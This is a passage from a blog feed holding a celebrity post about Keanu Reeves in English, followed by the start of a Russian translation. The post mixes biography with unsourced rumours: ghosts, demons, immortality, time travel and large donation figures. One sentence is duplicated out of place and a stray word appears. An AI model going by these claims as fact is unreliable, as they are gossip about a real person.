style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире 